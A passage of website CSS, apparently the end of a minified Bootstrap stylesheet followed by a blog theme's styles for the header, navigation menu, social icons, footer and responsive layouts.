a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
body{font-size:14px;color:#777;line-height:1.4;background-color:#f7f7f7}
body p{line-height:1.6}
a{color:#e74c3c}
a:active,a:focus,a:hover{text-decoration:none;color:#50514f}
h1,h2,h3,h4,h5,h6{font-family:'Roboto Condensed',sans-serif}
video{width:100%!important;height:auto!important}
.btn-main{color:#fff;background-color:#e74c3c;padding:0 30px!important;line-height:49px}
.btn-main.active,.btn-main.active.focus,.btn-main.active:focus,.btn-main.active:hover,.btn-main.focus,.btn-main:active,.btn-main:active.focus,.btn-main:active:focus,.btn-main:active:hover,.btn-main:focus,.btn-main:hover,.open>.dropdown-toggle.btn-main,.open>.dropdown-toggle.btn-main.focus,.open>.dropdown-toggle.btn-main:focus,.open>.dropdown-toggle.btn-main:hover{color:#fff;background-color:#504f4c}
.btn-main.disabled,.btn-main.disabled.focus,.btn-main.disabled:focus,.btn-main.disabled:hover,.btn-main[disabled].focus,.btn-main[disabled]:focus,.btn-main[disabled]:hover,fieldset[disabled] .btn-main.focus,fieldset[disabled] .btn-main:focus,fieldset[disabled] .btn-main:hover{background-color:#ffcc29}
.btn-main .badge{color:#e74c3c;background-color:#fff}
.btn.btn-dashed{position:relative}
.btn.btn-dashed:after{position:absolute;top:4px;right:4px;content:" ";bottom:4px;left:4px;z-index:1;border:1px dashed rgba(255,255,255,.3);-webkit-transition:border-color ease .2s;-moz-transition:border-color ease .2s;-o-transition:border-color ease .2s;transition:border-color ease .2s}
.btn.btn-dashed:hover:after{border-color:rgba(255,255,255,.6)}
.btn{padding:0 20px;font-weight:700;height:50px;border:none;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-transition:background-color ease .2s;-moz-transition:background-color ease .2s;-o-transition:background-color ease .2s;transition:background-color ease .2s}
.btn-main.green{background-color:#9BC53D}
.btn-main.red{background-color:#E55934}
.btn-main.blue{background-color:#5BC0EB}
.btn-main.green:hover{background-color:#7D9E33}
.btn-main.red:hover{background-color:#BF4A2B}
.btn-main.blue:hover{background-color:#51A4C7}
.social-icons{font-size:0}
.social-icons a{color:#999;width:30px;display:inline-block;text-align:center;line-height:30px;font-size:14px;-webkit-transition:color ease .2s;-moz-transition:color ease .2s;-o-transition:color ease .2s;transition:color ease .2s}
.social-icons a:hover{color:#e74c3c}
.social-icons a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.social-icons a.facebook:before{content:"\f09a"}
.social-icons a.twitter:before{content:"\f099"}
.social-icons a.gplus:before{content:"\f0d5"}
.social-icons a.rss:before{content:"\f09e"}
.social-icons a.youtube:before{content:"\f167"}
.social-icons a.skype:before{content:"\f17e"}
.social-icons a.stumbleupon:before{content:"\f1a4"}
.social-icons a.tumblr:before{content:"\f173"}
.social-icons a.vine:before{content:"\f1ca"}
.social-icons a.stack-overflow:before{content:"\f16c"}
.social-icons a.linkedin:before{content:"\f0e1"}
.social-icons a.dribbble:before{content:"\f17d";font-weight:700}
.social-icons a.soundcloud:before{content:"\f1be"}
.social-icons a.behance:before{content:"\f1b4"}
.social-icons a.digg:before{content:"\f1a6"}
.social-icons a.instagram:before{content:"\f16d";font-weight:700}
.social-icons a.pinterest:before{content:"\f0d2"}
.social-icons a.delicious:before{content:"\f1a5"}
.social-icons a.codepen:before{content:"\f1cb"}
.social-icons a.vimeo:before{content:"\f27d"}
.fa-instagram:before,.fa-dribbble:before{font-weight:700}
.tooltip-inner{text-transform:capitalize}
#loading,.overflow-hidden{position:fixed;top:0;left:0;right:0}
.alert{border-radius:0}
.body-overlay.show-body-overlay{display:block;visibility:visible;opacity:1;filter:alpha(opacity=100)}
.body-overlay{top:0;right:0;left:0;background:rgba(0,0,0,.5);display:none;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:visibility ease .2s,opacity ease .2s;-moz-transition:visibility ease .2s,opacity ease .2s;-o-transition:visibility ease .2s,opacity ease .2s;transition:visibility ease .2s,opacity ease .2s;content:" "}
.overflow-hidden{overflow:hidden;bottom:0}
#loading{margin:auto;bottom:0;z-index:999999999;background:#fff}
.cssload-thecube{top:45%;left:47%;margin-top:-20px;margin-left:-20px;position:absolute}
.loader{width:50px;height:50px;border-radius:50%;margin:3em;display:inline-block;position:relative;vertical-align:middle}
.loader,.loader:before,.loader:after{animation:1s infinite ease-in-out}
.loader:before,.loader:after{width:100%;height:100%;border-radius:50%;position:absolute;top:0;left:0}
.loader-black{background-color:#333}
.loader-1{animation-name:loader1}
@keyframes loader1 {
from{transform:scale(0);opacity:1}
to{transform:scale(1);opacity:0}
}
.back-top-fixed.show-button{right:0}
.back-top-fixed{background:#e74c3c;right:-40px;width:40px;height:40px;line-height:40px;text-align:center;background:#e74c3c;cursor:pointer;font-size:10px;-webkit-transition:right ease .2s,background-color ease .2s;-moz-transition:right ease .2s,background-color ease .2s;-o-transition:right ease .2s,background-color ease .2s;transition:right ease .2s,background-color ease .2s;color:#fff;text-decoration:none}
.back-top-fixed,.body-overlay{position:fixed;z-index:20;bottom:0}
.back-top-fixed{background:#e74c3c}
.owl-carousel:hover .owl-controls .owl-buttons div:hover{background-color:#e74c3c;color:#fff}
body{color:#777;background-color:#f7f7f7}
a{color:#e74c3c}
a:focus,a:active,a:hover{color:#50514f}
.btn-main{background-color:#e74c3c}
.btn-main:focus,.btn-main.focus,.btn-main:hover,.btn-main:active,.btn-main.active,.open > .dropdown-toggle.btn-main,.btn-main:active:hover,.btn-main.active:hover,.open > .dropdown-toggle.btn-main:hover,.btn-main:active:focus,.btn-main.active:focus,.open > .dropdown-toggle.btn-main:focus,.btn-main:active.focus,.btn-main.active.focus,.open > .dropdown-toggle.btn-main.focus{background-color:#504f4c}
.btn-main.disabled,.btn-main.disabled:hover,.btn-main[disabled]:hover,fieldset[disabled] .btn-main:hover,.btn-main.disabled:focus,.btn-main[disabled]:focus,fieldset[disabled] .btn-main:focus,.btn-main.disabled.focus,.btn-main[disabled].focus,fieldset[disabled] .btn-main.focus{background-color:#ffcc29}
.btn-main .badge{color:#e74c3c}
.social-icons > a:hover{color:#e74c3c}
.nav-wrapper .nav-menu ul > li.active:hover > a,.nav-wrapper .nav-menu ul > li.active > a{background-color:#e74c3c}
.nav-wrapper .nav-menu ul > li:hover > a{color:#e74c3c}
.nav-wrapper .nav-menu ul > li > ul{background-color:#e74c3c}
.nav-wrapper .nav-menu ul > li > ul > li.active > a,.nav-wrapper .nav-menu ul > li > ul > li.active:hover > a,.nav-wrapper .nav-menu ul > li > ul > li:hover > a{background-color:#504f4c}
footer .footer-text{background-color:#e74c3c}
@media only screen and (max-width: 1200px) {
.nav-wrapper .nav-menu ul > li.active{border-bottom-color:#e74c3c}
}
@media only screen and (max-width: 900px) {
.wrapper.header-lg .nav-wrapper .nav-menu ul > li.active{border-bottom-color:#e74c3c}
}
.widget .widget-heading:after{background-color:#e74c3c}
.widget-social-icons > a:hover{color:#e74c3c}
.widget-tags > a:hover{background-color:#e74c3c}
.widget-list ul > li > a span{background-color:#e74c3c}
.widget-twitter ul > li:hover:before{color:#e74c3c}
.widget-comments ul > li .comment-heading .date{color:#e74c3c}
.widget-post-list.list-numbering ul > li:hover:before{color:#e74c3c}
.widget-tabs .nav-tabs > li.active > a,.widget-tabs .nav-tabs > li.active > a:hover,.widget-tabs .nav-tabs > li.active > a:focus{border-bottom-color:#e74c3c}
.category a:hover{color:#e74c3c}
.post-meta a:hover{color:#e74c3c}
.has-post-format:hover .featured-img:after{background-color:#e74c3c}
.content-inner .next-prev-post .next-post:before,.content-inner .next-prev-post .prev-post:before{background-color:#e74c3c}
.widget-about.post-author .social-icons a:hover{color:#e74c3c}
.page-heading:before{background-color:#e74c3c}
.archive-heading .subheading{color:#e74c3c}
.archive-heading.bold-bordered{-webkit-box-shadow:0 10px 0 0 #e74c3c;-moz-box-shadow:0 10px 0 0 #e74c3c;box-shadow:0 10px 0 0 #e74c3c}
.page-inner-content .heading-404 span{color:#e74c3c}
img{max-width:100%}
body.header-01-fixed{padding-top:110px}
body{font-family:Lato,sans-serif;font-size:14px;color:#777;background:#f7f7f7}
.clr{clear:both;float:none}
.wrapper{position:relative;min-height:100%}
.wrapper:after,.wrapper:before{display:table}
.wrapper:after{clear:both}
.wrapper.fixed-layout{padding-top:80px}
.wrapper.fixed-layout header{position:fixed;top:0;left:0;right:0;-webkit-transition:top ease .2s;-moz-transition:top ease .2s;-o-transition:top ease .2s;transition:top ease .2s}
.wrapper.fixed-layout header.scroll-up{top:-80px;-webkit-box-shadow:0 2px 10px 0 transparent;-moz-box-shadow:0 2px 10px 0 transparent;box-shadow:0 2px 10px 0 transparent}
.wrapper.fixed-layout.header-lg{padding-top:200px}
.wrapper.fixed-layout.header-lg header.header-shrink{top:-120px}
.wrapper.fixed-layout.header-lg header.header-shrink .header-content .icons-and-search .search-form{top:135px}
.wrapper.fixed-layout.header-lg header.header-shrink.scroll-up{top:-200px}
.wrapper.fixed-layout.disable-scroll-up header.scroll-up{top:0;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.1);-moz-box-shadow:0 2px 10px 0 rgba(0,0,0,.1);box-shadow:0 2px 10px 0 rgba(0,0,0,.1)}
.wrapper.fixed-layout.disable-scroll-up.header-lg header.header-shrink.scroll-up{top:-120px}
.wrapper.header-lg header{height:auto!important;padding:0!important}
.wrapper.header-lg header .header-content{text-align:center;float:none;display:block;width:100%;max-width:1200px;position:relative;margin:0 auto;padding:20px 15px;height:120px}
.wrapper.header-lg header .header-content .main-logo{float:none;padding:20px 0;margin-right:0;display:inline-block;position:relative;z-index:5}
.wrapper.header-lg header .header-content .main-logo.text-logo h1{font-size:36px}
.wrapper.header-lg header .header-content .icons-and-search{right:15px;padding-right:50px;left:15px;height:120px}
.wrapper.header-lg header .header-content .icons-and-search:after,.wrapper.header-lg header .header-content .icons-and-search:before{display:table;content:" "}
.wrapper.header-lg header .header-content .icons-and-search:after{clear:both}
.wrapper.header-lg header .header-content .icons-and-search .social-icons{float:left;margin:45px 45px 45px 0}
.wrapper.header-lg header .header-content .icons-and-search .search-form{top:35px;width:250px;-webkit-transition:top ease .2s;-moz-transition:top ease .2s;-o-transition:top ease .2s;transition:top ease .2s}
.wrapper.header-lg header .header-content .icons-and-search .search-form .btn-form{cursor:default}
.wrapper.header-lg header .header-content .icons-and-search .search-form .btn-form:after{background-color:transparent}
.wrapper.header-lg header .header-content .icons-and-search .search-form.toggle-search-form{width:250px}
.wrapper.header-lg header .header-content .icons-and-search .search-form.toggle-search-form .btn-form:after{content:"\f002"}
.wrapper.header-lg header .nav-wrapper{float:none;display:block;-webkit-box-shadow:inset 0 1px 0 0 rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 0 rgba(0,0,0,.05);box-shadow:inset 0 1px 0 0 rgba(0,0,0,.05)}
.wrapper.header-lg header .nav-wrapper .nav-menu{width:100%;max-width:1200px;position:relative;margin:0 auto;padding:0 8px}
header{background-color:#fff;display:block;padding:0 15px;position:relative;height:80px;z-index:20;-webkit-transition:box-shadow ease .2s;-moz-transition:box-shadow ease .2s;-o-transition:box-shadow ease .2s;transition:box-shadow ease .2s}
header:after,header:before{display:table;content:" "}
header:after{clear:both}
header.add-shadow{-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.1);-moz-box-shadow:0 2px 10px 0 rgba(0,0,0,.1);box-shadow:0 2px 10px 0 rgba(0,0,0,.1)}
header .collapse-nav-menu-btn{display:none}
header .header-content{float:left}
header .header-content:after,header .header-content:before{display:table;content:" "}
header .header-content:after{clear:both}
header .header-content .main-logo{float:left;padding:20px 0;margin-right:30px}
header .header-content .main-logo img{height:100px;margin-top:-30px}
header .header-content .main-logo h1,header .header-content .main-logo p{padding:0;margin:0;line-height:1}
header .header-content .main-logo h1{font-family:Droid Serif,cursive;margin-bottom:10px;font-size:40px;text-shadow:4px 4px rgba(0,0,0,.08);color:#e74c3c;max-width:555px}
header .header-content .main-logo p{font-style:italic;color:#cecece;font-family:'Droid Serif',serif;font-weight:400;font-size:12px;display:none}
header .header-content .main-logo.text-logo{height:80px}
header .header-content .main-logo.text-logo img{display:none}
header .header-content .main-logo.text-logo h1,header .header-content .main-logo.text-logo p{display:block}
header .header-content .main-logo.text-logo.without-description{padding:5px 0}
header .header-content .main-logo.text-logo.without-description h1{line-height:60px}
header .header-content .main-logo.text-logo.without-description p{display:none}
header .header-content .main-logo>a{-webkit-transition:color ease .4s;-moz-transition:color ease .4s;-o-transition:color ease .4s;transition:color ease .4s}
header .header-content .icons-and-search{position:absolute;right:15px;top:25px;padding-right:65px;height:80px;z-index:1}
header .header-content .icons-and-search .social-icons{margin:25px;-webkit-transition:opacity ease .2s;-moz-transition:opacity ease .2s;-o-transition:opacity ease .2s;transition:opacity ease .2s}
header .header-content .icons-and-search .social-icons.toggle-social-icons{opacity:0;filter:alpha(opacity=0)}
header .header-content .icons-and-search .search-form{position:absolute;z-index:2;right:0;top:15px;width:50px;height:50px;-webkit-transition:width ease .2s;-moz-transition:width ease .2s;-o-transition:width ease .2s;transition:width ease .2s}
header .header-content .icons-and-search .search-form .form-group{position:relative}
header .header-content .icons-and-search .search-form .form-group .form-control{border-color:#f4f4f4;background-color:#f4f4f4;-webkit-border-radius:25px;-moz-border-radius:25px;-o-border-radius:25px;border-radius:25px;-webkit-transition:background-color ease .15s,border-color ease .15s;-moz-transition:background-color ease .15s,border-color ease .15s;-o-transition:background-color ease .15s,border-color ease .15s;transition:background-color ease .15s,border-color ease .15s}
header .header-content .icons-and-search .search-form .form-group .form-control:focus{border-color:#ececec;background-color:#fff}
header .header-content .icons-and-search .search-form .form-group .btn-form{position:absolute;width:50px;height:50px;right:0;top:0;background-color:transparent;cursor:pointer}
header .header-content .icons-and-search .search-form .form-group .btn-form:after{position:absolute;content:"\f002";font-family:FontAwesome;width:50px;height:50px;line-height:50px;color:#999;right:0;top:0;text-align:center;background-color:#f4f4f4;-webkit-border-radius:25px;-moz-border-radius:25px;-o-border-radius:25px;border-radius:25px;-webkit-transition:background-color ease .2s;-moz-transition:background-color ease .2s;-o-transition:background-color ease .2s;transition:background-color ease .2s}
.nav-wrapper .nav-menu ul>li>a,.widget-twitter ul>li:before{-webkit-transition:color ease .2s;-moz-transition:color ease .2s;-o-transition:color ease .2s}
header .header-content .icons-and-search .search-form.toggle-search-form{width:320px}
header .header-content .icons-and-search .search-form.toggle-search-form .btn-form:after{content:"\f00d";background-color:transparent}
.material-icons{font-weight:400;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:liga;line-height:inherit}
header .nav-wrapper{float:left}
.nav-wrapper{height:80px;text-align:left}
.nav-wrapper .nav-menu ul{padding:0;margin:0;list-style:none;font-size:0}
.nav-wrapper .nav-menu ul>li{font-size:14px;font-family:'Roboto Condensed',sans-serif;text-transform:uppercase;display:inline-block}
.nav-wrapper .nav-menu ul>li>a{display:block;line-height:80px;padding:0 20px;color:#777;transition:color ease .2s}
.nav-wrapper .nav-menu ul>li.has-children{position:relative}
.nav-wrapper .nav-menu ul>li.has-children>a{position:relative;padding-right:30px}
.nav-wrapper .nav-menu ul>li.has-children>a:after{position:absolute;height:80px;width:10px;top:0;right:15px;content:"\f107";font-family:FontAwesome;color:rgba(119,119,119,.2)}
.nav-wrapper .nav-menu ul>li.active:hover>a,.nav-wrapper .nav-menu ul>li.active>a{background-color:#e74c3c;color:#fff}
.nav-wrapper .nav-menu ul>li.active.has-children>a:after,.nav-wrapper .nav-menu ul>li.active:hover.has-children>a:after{color:#fff}
.nav-wrapper .nav-menu ul>li:hover>a{color:#e74c3c}
.nav-wrapper .nav-menu ul>li:hover>ul{opacity:1;filter:alpha(opacity=100);visibility:visible;top:100%}
.nav-wrapper .nav-menu ul>li>ul{position:absolute;top:120%;width:225px;background-color:#e74c3c;left:0;z-index:2;-webkit-transition:opacity ease .5s,visibility ease .5s,top ease .3s;-moz-transition:opacity ease .5s,visibility ease .5s,top ease .3s;-o-transition:opacity ease .5s,visibility ease .5s,top ease .3s;transition:opacity ease .5s,visibility ease .5s,top ease .3s;opacity:0;filter:alpha(opacity=0);visibility:hidden}
.nav-wrapper .nav-menu ul>li>ul>li{font-family:Lato,sans-serif;text-transform:none;display:block}
.nav-wrapper .nav-menu ul>li>ul>li>a{line-height:40px;padding:0 20px;color:#fff;-webkit-transition:background-color ease .2s,color ease .2s;-moz-transition:background-color ease .2s,color ease .2s;-o-transition:background-color ease .2s,color ease .2s;transition:background-color ease .2s,color ease .2s}
.nav-wrapper .nav-menu ul>li>ul>li.active:hover>a,.nav-wrapper .nav-menu ul>li>ul>li.active>a,.nav-wrapper .nav-menu ul>li>ul>li:hover>a{background-color:#504f4c;color:#fff}
.sidebar,footer{background-color:#fff}
.nav-wrapper .nav-menu ul>li>ul>li.has-children>a:after{right:10px;height:40px;content:"\f105";color:#fff;font-size:12px}
.nav-wrapper .nav-menu ul>li>ul>li:hover>ul{top:0}
.nav-wrapper .nav-menu ul>li>ul>li>ul{left:100%;top:50%}
.content-wrapper{width:100%;max-width:1200px;margin:0 auto;padding:30px 0}
.content-wrapper .content,.sidebar{margin-bottom:40px}
.sidebar{padding:20px}
footer{text-align:center}
footer .footer-instagram .instagram-heading{background-color:#fff;padding:20px 0}
footer .footer-instagram .instagram-heading a{color:#e74c3c;border:1px solid #e74c3c;padding:5px 16px 4px;transition:all .2s ease-in;border-radius:20px;margin:0 8px}
footer .footer-instagram .instagram-heading a:hover{background:#e74c3c;color:#fff}
footer .footer-instagram .instagram-heading h4{text-transform:uppercase}
.instafeed .item{margi-right:0!important;width:auto;height:160px;position:relative;z-index:2;overflow:hidden;cursor:w-resize}
.instafeed .item img{position:absolute;margin:auto;top:-9999px;right:-9999px;bottom:-9999px;left:-9999px;width:150%;height:auto;z-index:1;cursor:w-resize}
footer .footer-logo{padding:40px 0}
footer .footer-logo .logo{display:inline-block}
footer .footer-logo .logo img{height:90px}
footer .footer-logo .logo h1,footer .footer-logo .logo p{padding:0;margin:0;line-height:1;display:none}
footer .footer-logo .logo h1{font-family:Pacifico,cursive;margin-bottom:10px;font-size:30px;text-shadow:4px 4px rgba(0,0,0,.08)}
footer .footer-logo .logo p{font-style:italic;color:#cecece;font-family:'Droid Serif',serif;font-weight:400;font-size:12px}
.widget-twitter ul>li .date,footer .footer-text .footer-back-top,footer .footer-text .footer-menu li{font-family:'Roboto Condensed',sans-serif}
footer .footer-logo .logo.text-logo{height:auto}
footer .footer-logo .logo.text-logo img{display:none}
footer .footer-logo .logo.text-logo h1,footer .footer-logo .logo.text-logo p{display:block}
footer .footer-logo .logo.text-logo.without-description{padding:5px 0}
footer .footer-logo .logo.text-logo.without-description h1{line-height:60px}
footer .footer-logo .logo.text-logo.without-description p{display:none}
footer .footer-logo .logo>a{-webkit-transition:color ease .4s;-moz-transition:color ease .4s;-o-transition:color ease .4s;transition:color ease .4s}
footer .footer-logo .social-icons{margin-top:30px}
footer .footer-text{background-color:#e74c3c;color:#fff;padding:30px 0;height:80px;font-size:13px;position:relative;z-index:99}
footer .footer-text .footer-back-top{position:absolute;width:80px;height:80px;top:0;left:calc(50% - 40px);text-align:center;z-index:3;border-left:1px solid rgba(255,255,255,.2);border-right:1px solid rgba(255,255,255,.2);line-height:1.6;padding:15px 0;cursor:pointer;font-size:14px}
footer .footer-text a{color:#fff}
footer .footer-text a:hover{color:#fff;text-decoration:underline}
footer .footer-text .footer-copyright{padding:0;margin:0;text-align:left;line-height:1.4}
footer .footer-text .footer-menu{padding:0;margin:0;list-style:none;font-size:0;text-align:right}
footer .footer-text .footer-menu li{font-size:13px;display:inline-block;padding:0 15px;text-transform:uppercase}
@media only screen and (max-width: 1200px) {
.wrapper.header-lg header .collapse-nav-menu-btn{display:none}
.wrapper.header-lg .nav-wrapper{width:100%;position:relative;top:0;left:0;bottom:auto;overflow-x:visible;overflow-y:visible;background-color:transparent;height:auto;float:none;z-index:21;-webkit-overflow-scrolling:none;overflow-scrolling:none;-webkit-transition:left ease .2s;-moz-transition:left ease .2s;-o-transition:left ease .2s;transition:left ease .2s}
.wrapper.header-lg .nav-wrapper.collapse-nav-wrapper{left:0}
.wrapper.header-lg .nav-wrapper .nav-menu{width:100%;max-width:1200px;position:relative;margin:0 auto;padding:0 15px}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li{display:inline-block;width:auto;border-bottom:none}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>a{line-height:80px;height:80px}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li:hover>ul{display:block}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>ul{position:absolute;top:100%;width:225px;left:0}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>ul>li{font-family:Lato,sans-serif;width:225px}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>ul>li>a{line-height:40px;height:40px;padding:0 20px}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>ul>li.has-children>a:after{right:10px;height:40px;content:"\f105";color:#fff;font-size:12px}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>ul>li>ul{left:100%;top:0}
header .header-content{margin-left:95px;float:none;display:block}
header .header-overlay{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.5);content:" ";z-index:10;display:none;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:visibility ease .2s,opacity ease .2s;-moz-transition:visibility ease .2s,opacity ease .2s;-o-transition:visibility ease .2s,opacity ease .2s;transition:visibility ease .2s,opacity ease .2s}
header .header-overlay.toggle-header-overlay{display:block;visibility:visible;opacity:1;filter:alpha(opacity=100)}
header .collapse-nav-menu-btn{width:80px;height:80px;line-height:80px;text-align:center;border-right:1px solid rgba(0,0,0,.05);cursor:pointer;position:absolute;top:0;left:0;z-index:6;display:block}
.nav-wrapper{width:250px;position:fixed;top:0;left:-250px;bottom:0;overflow-y:auto;overflow-x:hidden;background-color:#fff;height:auto;float:none;z-index:21;-webkit-transition:left ease .2s;-moz-transition:left ease .2s;-o-transition:left ease .2s;transition:left ease .2s;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}
.nav-wrapper.collapse-nav-wrapper{left:0}
.nav-wrapper .nav-menu{width:auto;display:block}
.nav-wrapper .nav-menu ul>li{display:block;width:100%;border-bottom:1px solid rgba(0,0,0,.05)}
.nav-wrapper .nav-menu ul>li>a{line-height:60px;height:60px}
.nav-wrapper .nav-menu ul>li.active{border-bottom-color:#e74c3c}
.nav-wrapper .nav-menu ul>li:hover>ul{display:none}
.nav-wrapper .nav-menu ul>li>ul{position:relative;top:auto;left:auto;width:100%;display:none;visibility:visible;opacity:1;filter:alpha(opacity=100)}
.nav-wrapper .nav-menu ul>li>ul>li{border-bottom:none}
.nav-wrapper .nav-menu ul>li>ul>li>a{height:40px;padding-left:30px}
.nav-wrapper .nav-menu ul>li>ul>li>ul{left:auto;top:auto}
.nav-wrapper .nav-menu ul>li>ul>li>ul>li>a{padding-left:40px}
.nav-wrapper .nav-menu ul>li>ul>li>ul>li>ul>li>a{padding-left:55px}
.content-wrapper{padding:30px}
}
@media only screen and (max-width: 1024px) {
.wrapper{padding-top:80px}
.wrapper.fixed-layout header.scroll-up{top:0;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.1);-moz-box-shadow:0 2px 10px 0 rgba(0,0,0,.1);box-shadow:0 2px 10px 0 rgba(0,0,0,.1)}
.wrapper.fixed-layout.header-lg{padding-top:200px}
.wrapper.fixed-layout.header-lg header{position:fixed}
.wrapper.fixed-layout.header-lg header.header-shrink{top:-120px}
.wrapper.fixed-layout.header-lg header.header-shrink .header-content .icons-and-search .search-form{top:135px}
.wrapper.fixed-layout.header-lg header.header-shrink.scroll-up{top:-120px}
.wrapper.header-lg{padding-top:0}
.wrapper.header-lg header{position:static}
header{position:fixed;top:0;right:0;left:0}
footer .footer-text{height:auto;padding-top:0}
footer .footer-text .footer-back-top{position:relative;left:auto;margin:0 auto;display:block}
footer .footer-text .footer-back-top+.container-fluid{border-top:1px solid rgba(255,255,255,.2)}
footer .footer-text .footer-copyright,footer .footer-text .footer-menu{text-align:center;line-height:1.6;margin-bottom:15px;margin-top:30px}
footer .footer-text .footer-menu{margin:0}
}
@media only screen and (max-width: 900px) {
.wrapper.fixed-layout.header-lg,.wrapper.header-lg{padding-top:80px}
.wrapper.fixed-layout.header-lg header.header-shrink{top:0}
.wrapper.fixed-layout.header-lg header.header-shrink .header-content .icons-and-search .search-form{top:15px}
.wrapper.fixed-layout.disable-scroll-up.header-lg header.header-shrink.scroll-up,.wrapper.fixed-layout.header-lg header.header-shrink.scroll-up{top:0}
.wrapper.header-lg header{height:80px;text-align:left;position:fixed;top:0;right:0;left:0}
.wrapper.header-lg header .header-content{margin-left:95px;float:none;display:block;width:auto;height:80px;padding:0 15px;text-align:left}
.wrapper.header-lg header .header-content .main-logo{float:left;padding:10px 0}
.wrapper.header-lg header .header-content .main-logo.text-logo h1{font-size:30px}
.wrapper.header-lg header .header-content .main-logo.text-logo.without-description{padding:5px 0}
.wrapper.header-lg header .header-content .icons-and-search{height:80px;right:15px;top:0;padding-right:65px;left:auto}
.wrapper.header-lg header .header-content .icons-and-search .social-icons{float:none;margin:25px;-webkit-transition:opacity ease .2s;-moz-transition:opacity ease .2s;-o-transition:opacity ease .2s;transition:opacity ease .2s}
.wrapper.header-lg header .header-content .icons-and-search .social-icons.toggle-social-icons{opacity:0;filter:alpha(opacity=0)}
.wrapper.header-lg header .header-content .icons-and-search .search-form{top:15px;width:50px;height:50px;-webkit-transition:width ease .2s;-moz-transition:width ease .2s;-o-transition:width ease .2s;transition:width ease .2s}
.wrapper.header-lg header .header-content .icons-and-search .search-form .form-group .btn-form{cursor:pointer}
.wrapper.header-lg header .header-content .icons-and-search .search-form .form-group .btn-form:after{background-color:#f4f4f4}
.wrapper.header-lg header .header-content .icons-and-search .search-form.toggle-search-form{width:320px}
.wrapper.header-lg header .header-content .icons-and-search .search-form.toggle-search-form .btn-form:after{content:"\f00d";background-color:transparent}
.wrapper.header-lg header .collapse-nav-menu-btn{display:block}
.wrapper.header-lg .nav-wrapper{width:250px;position:fixed;top:0;left:-250px;bottom:0;overflow-y:auto;overflow-x:hidden;background-color:#fff;height:auto;float:none;z-index:21;-webkit-transition:left ease .2s;-moz-transition:left ease .2s;-o-transition:left ease .2s;transition:left ease .2s;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}
.wrapper.header-lg .nav-wrapper.collapse-nav-wrapper{left:0}
.wrapper.header-lg .nav-wrapper .nav-menu{width:auto;padding:0!important;display:block}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li{display:block;width:100%;border-bottom:1px solid rgba(0,0,0,.05)}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li>a{line-height:60px;height:60px}
.wrapper.header-lg .nav-wrapper .nav-menu ul>li.active{border-bottom-color:#e74c3c}
